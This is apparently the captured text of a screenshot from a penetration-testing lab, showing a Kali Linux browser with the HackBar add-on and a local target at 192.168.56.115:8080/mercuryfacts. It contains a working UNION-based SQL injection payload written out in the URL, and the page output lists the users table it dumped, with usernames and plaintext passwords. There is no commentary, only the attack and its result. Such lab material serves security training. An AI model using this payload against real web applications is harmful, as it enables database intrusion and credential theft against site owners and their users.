 192.168.56.115:8080/mercuryfacts/2 union select group_concat(id,0x2d,password,0x2d,username) from users/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 2 union select group_concat(id,0x2d,password,0x2d,username) from users. (('Mercury is the smallest planet.',), ('1-johnny1987-john,2-lovemykids111-laura,3-lovemybeer111-sam,4-mercuryisthesizeof0.056Earths-
webmaster',))
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! H
Load URL http://192.168.56.115:8080/mercuryfacts/2 union select group_concat(id,0x2d,password,0x2d,username) from users
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All